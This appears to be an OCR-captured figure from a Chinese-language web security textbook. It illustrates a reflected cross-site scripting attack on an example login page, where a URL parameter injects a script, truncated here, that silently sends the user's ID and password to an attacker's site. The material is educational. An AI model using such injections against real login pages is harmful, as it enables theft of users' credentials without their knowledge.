 http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登
录步骤，用户很难意识到自己的登录信息已遭泄露。
对 http://example.jp/login?ID=yama 请求时对应的 HTML
源代码（摘录）